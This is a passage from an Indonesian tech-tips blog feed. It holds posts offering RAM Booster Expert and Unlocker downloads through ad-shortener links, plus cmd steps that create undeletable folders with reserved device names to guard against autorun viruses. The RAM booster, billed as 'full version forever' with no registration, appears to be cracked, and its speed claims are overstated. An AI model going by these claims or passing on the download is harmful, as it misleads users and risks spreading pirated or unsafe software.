Ketahui"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwL81mZ3ik-abHo8c4eMtfWpiLqx3RylsDOIPwqWjTzUVjRaR7uWPZqUuWyewD3pTj5uoIcVhEaE_SIwJLVwYrzlz_-7Y7jgHsOIMsUJuyyzsTEwbDAu-QbEMBZ-Mt6txhlxjKJLoCKR4o\/s72-c\/c.png","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7217048007564523206"},"published":{"$t":"2013-06-06T15:05:00.001+07:00"},"updated":{"$t":"2013-06-06T15:07:20.656+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputer"}],"title":{"type":"text","$t":"Mempercepat Kinerja RAM Dengan RAM Booster Expert v1.30"},"content":{"type":"html","$t":"\u003Cb\u003EMempercepat Kinerja RAM Dengan RAM Booster Expert v1.30\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Pernahkah sobat mengalami komputer atau laptop yang tiba-tiba lambat atau nge'lag?\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje6lU42MIyo6lCxH2JXjloLfdI8DlqTjakEa2gepRciugrk9NiWBlW5A1-zg3y3GKE2tamtaB60FUdpYygw8Ae9_t_YKDSshfBGmbH9h78vX41paUplEb7qjr4j5ou0QX_a9Gpz_hKTOkF\/s1600\/RAM+Booster+Expert+v1.30.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RAM Booster Expert v1.30\" border=\"0\" height=\"85\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje6lU42MIyo6lCxH2JXjloLfdI8DlqTjakEa2gepRciugrk9NiWBlW5A1-zg3y3GKE2tamtaB60FUdpYygw8Ae9_t_YKDSshfBGmbH9h78vX41paUplEb7qjr4j5ou0QX_a9Gpz_hKTOkF\/s200\/RAM+Booster+Expert+v1.30.png\" title=\"RAM Booster Expert v1.30\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cu\u003ERAM Booster Expert v1.30\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHal seperti itu biasa terjadi karena beberapa faktor, misalnya sobat terlalu banyak membuka aplikasi, bermain game berspesifikasi berat sehingga membuat \u003Cu\u003Ekinerja RAM\u003C\/u\u003E menjadi sangat berat.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, kali ini saya akan share sebuah software untuk \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/06\/mempercepat-kinerja-ram-dengan-ram.html\"\u003Emempercepat kinerja RAM\u003C\/a\u003E, nama softwarenya \u003Cb\u003ERAM Booster Expert v1.30\u003C\/b\u003E. Software ini berguna untuk membantu kerja \u003Cu\u003ERAM komputer\u003C\/u\u003E atau laptop yang lelet.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUkuran software ini hanya 900Kb namun jangan salah, biarpun ukurannya kecil.. software ini mampu membuat kecepatan komputer atau laptop sobat menjadi lebih optimal.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshoot :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYCYH0SF8Di28xAQRFPcw-W24XO282NtcEKqPHVd_LQH44Ahr8Cj-kJYlLvzaY58DwgqVz0NKFcKhAZfC-E17ZAi1wqKpzJVuWpqnCoQ718NMp36JfeC48Z3XPHBhDwPbwmuAaJdUR400b\/s1600\/RAM+Booster+Expert.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mempercepat Kinerja RAM Dengan RAM Booster Expert v1.30\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYCYH0SF8Di28xAQRFPcw-W24XO282NtcEKqPHVd_LQH44Ahr8Cj-kJYlLvzaY58DwgqVz0NKFcKhAZfC-E17ZAi1wqKpzJVuWpqnCoQ718NMp36JfeC48Z3XPHBhDwPbwmuAaJdUR400b\/s400\/RAM+Booster+Expert.png\" title=\"Mempercepat Kinerja RAM Dengan RAM Booster Expert v1.30\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/Q5yYl\" target=\"_blank\"\u003ERAM BOOSTER EXPERT v1.30\u003C\/a\u003E | 981 KB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EDownload kemudian extract.\u003C\/li\u003E\n\u003Cli\u003EBuka folder, double-click RAMBooster.exe\u003C\/li\u003E\n\u003Cli\u003EKlik Optimize now!\u003C\/li\u003E\n\u003Cli\u003ESelesai.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nBandingkan kecepatan komputer\/laptop sebelum dan sesudah menggunakan software \u003Cu\u003ERAM Booster Expert\u003C\/u\u003E ini. Apabila \u003Cu\u003Ekinerja RAM\u003C\/u\u003E sobat masih terasa berat, mungkin masalahnya bukan pada RAM, bisa saja processor sobat terlalu kecil, atau mungkin operating systemnya terjangkit virus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSoftware ini sudah full version untuk selamanya, jadi sobat tidak usah khawatir karena tidak akan ada registrasi apapun pada software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/06\/mempercepat-kinerja-ram-dengan-ram.html\"\u003ERAM Booster Expert\u003C\/a\u003E ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Cu\u003E\u003Ci\u003EMempercepat Kinerja RAM Dengan RAM Booster Expert v1.30\u003C\/i\u003E\u003C\/u\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7217048007564523206\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/06\/mempercepat-kinerja-ram-dengan-ram.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7217048007564523206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7217048007564523206"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/06\/mempercepat-kinerja-ram-dengan-ram.html","title":"Mempercepat Kinerja RAM Dengan RAM Booster Expert v1.30"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje6lU42MIyo6lCxH2JXjloLfdI8DlqTjakEa2gepRciugrk9NiWBlW5A1-zg3y3GKE2tamtaB60FUdpYygw8Ae9_t_YKDSshfBGmbH9h78vX41paUplEb7qjr4j5ou0QX_a9Gpz_hKTOkF\/s72-c\/RAM+Booster+Expert+v1.30.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8269729671219762251"},"published":{"$t":"2012-03-12T20:53:00.006+07:00"},"updated":{"$t":"2012-05-30T21:06:03.439+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Membuat Folder yang Tidak Bisa di Hapus\/Delete"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKirlmDCvNSWpGM0IzVJ4NfzYBdJ28T4JVDjLzyv5smBLr3F_JJIrCXkPfIvJ-TXKYn_peXSaLJUZ9qt77yufYXoPuAvZ553MfKrMLLuykiQbObI5F2twT5r0rKXuWDwCUBcr8XGmSEg-\/s1600\/vista.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKirlmDCvNSWpGM0IzVJ4NfzYBdJ28T4JVDjLzyv5smBLr3F_JJIrCXkPfIvJ-TXKYn_peXSaLJUZ9qt77yufYXoPuAvZ553MfKrMLLuykiQbObI5F2twT5r0rKXuWDwCUBcr8XGmSEg-\/s1600\/vista.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003ECirebon-Cyber4rt\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Setelah Sebelumnya saya memposting\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-menghapus-data-folder-yang-tidak.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ECara Menghapus Data Folder yang Tidak Bisa Di Hapus\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: white;\"\u003E, sekarang saya akan memposting\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ECara Membuat Folder Tidak Bisa di Hapus.\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003EPembuatan folder yang tidak bisa di hapus bisa untuk mengatasi virus autorun.inf yang metodenya sama seperti\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003ESmadAv\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003Eagar\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003Eautorun.inf\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;tidak ditempa lagi dengan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003Eautorun.inf palsu alias virus\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit; line-height: 20px; text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ENah untuk\u0026nbsp;\u003Cb\u003EMembuat Folder Tidak Bisa Di Hapus\u003C\/b\u003E\u0026nbsp;mudah saja, kali ini tidak menggunakan software, tetapi dengan menggunakan command prompt.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EBerikut Caranya :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003EBuka Command Prompt \u003C\/span\u003E\u003Cspan style=\"color: lime;\"\u003E[ Start \u0026gt; Run \u0026gt; CMD ]\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003EKetikkan perintah\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; line-height: 20px;\"\u003Emkdir C:\\autorun.inf\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003EBuat Folder con\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; line-height: 20px;\"\u003Emkdir \\\\.\\C:\\autorun.inf\\con\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 20px;\"\u003E[ Folder ini tidak bisa dihapus jadi beware ]\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white;\"\u003ELalu buat lagi Folder aux\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; line-height: 20px; text-align: justify;\"\u003Emkdir \\\\.\\C:\\autorun.inf\\con\\aux\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white;\"\u003ELalu buat lagi folder nul\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; line-height: 20px; text-align: justify;\"\u003Emkdir \\\\.\\C:\\autorun.inf\\con\\aux\\nul\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EFolder tersebut hanya sebagian dari folder yang tidak bisa dihapus oleh sistem windows, dikarenakan nama tersebut adalah system variable windows. Selain itu ada juga\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ENUL, COM1, COM2, COM3, LPT1, LPT2, LPT3, COM1 hingga COM9, dan LPT1 hingga LPT9\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMaka dari itu membuat folder dengan nama tersebut dengan cara manual atau tidak menggunakan cara diatas tidak bisa dihapus makanya ditaruh di dalam autorun.inf supaya tidak ditimpa lagi dengan autorun.inf virus. Tapi masih bisa diakalin juga sih.\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8269729671219762251\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-membuat-folder-tidak-bisa-di-hapus.html#comment-form","title":"13 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8269729671219762251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8269729671219762251"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-membuat-folder-tidak-bisa-di-hapus.html","title":"Cara Membuat Folder yang Tidak Bisa di Hapus\/Delete"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKirlmDCvNSWpGM0IzVJ4NfzYBdJ28T4JVDjLzyv5smBLr3F_JJIrCXkPfIvJ-TXKYn_peXSaLJUZ9qt77yufYXoPuAvZ553MfKrMLLuykiQbObI5F2twT5r0rKXuWDwCUBcr8XGmSEg-\/s72-c\/vista.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8671593429774304008"},"published":{"$t":"2012-02-25T18:28:00.006+07:00"},"updated":{"$t":"2014-12-28T10:25:00.694+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputer"}],"title":{"type":"text","$t":"Cara Menghapus Data Folder yang Tidak Bisa Di Hapus"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-menghapus-data-folder-yang-tidak.html\" target=\"\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white; line-height: 19px; text-align: left;\"\u003ETerkadang ada beberapa file atau folder\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 19px; text-align: left;\"\u003Eyang sangat susah untuk di hapus atau di delete. Kasus seperti ini sering terjadi jika komputer yang kita gunakan sering terkoneksi dengan internet. Atau bisa juga dikarenakan sering keluar masuk data lewat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003ECD dan DVD\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 19px; text-align: left;\"\u003E, maupun lewat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EUSB external\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E seperti \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EFlashdisk\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 19px; text-align: left;\"\u003E, Memory\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 19px; text-align: left;\"\u003Edan lain sebagainya. Kenapa bisa seperti itu? ya jelas seperti itu, karena dari sanalah Virus dengan mudah bisa masuk ke dalam komputer kita yang kemudian menggerogoti file atau\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 19px; text-align: left;\"\u003Efolder\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: left;\"\u003E\u003Cspan style=\"line-height: 19px;\"\u003E\u0026nbsp;tertentu sehingga sangat susah sekali untuk di hapus.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr4oG0kEea51i9egT_n3qAGonXUaOQWu7mJuu7lV362SkeOjwTeyELYkcO5SB2sTT7zc0kIInKbrAlyvUyMAedLaGNEKMSx0GgQlXSXro7cAALIDp38P5_Ms-7cgoaT9DvZgLS9zArjm2y\/s1600\/images+(10).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit; line-height: 19px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003EBiasanya ketika file atau\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003Efolder\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003E\u0026nbsp;sudah terinfeksi dengan atau oleh Virus, maka di saat itu juga semua file yang sudah terinfeksi tadi akan sangat sulit sekali untuk bisa kita\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003EDelete\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003E\u0026nbsp;dan kita hapus, dan akan ada peringatan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt;\"\u003EError Deleting File or Folder\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003E\u0026nbsp;seperti gambar ini.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYtjnQ_lCzOmmDJbxwknAD2WKgI7HB-v7-0qPoYMQy88IkJEmROOgnBBiM70zVUO79ZN6_6iwaVWy28gSi39-JlipcYyh9ync_iQUtsDyCmwWGbZbtgfLEhOQEd6AYlYKfCy5-hmjCm-zB\/s1600\/Error.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYtjnQ_lCzOmmDJbxwknAD2WKgI7HB-v7-0qPoYMQy88IkJEmROOgnBBiM70zVUO79ZN6_6iwaVWy28gSi39-JlipcYyh9ync_iQUtsDyCmwWGbZbtgfLEhOQEd6AYlYKfCy5-hmjCm-zB\/s320\/Error.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003EJika kasusnya seperti ini dapat dipastikan bahwa file atau\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003Edata folder\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003E\u0026nbsp;yang kita hapus itu sudah benar-benar rusak yang disebabkan adanya infeksi dari penyakit yang bernama virus. Nah agar bisa mengatasi itu semua Anda bisa menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003EProgram\u0026nbsp;Unlocker\u0026nbsp;1.9.1 untuk menghapus file atau folder tersebut. silahkan download softwarenya dibawah ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003E\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 19px;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMxI\" rel=\"nofollow\" target=\"_blank\"\u003EUnlocker 1.9.1\u003C\/a\u003E\u0026nbsp;| 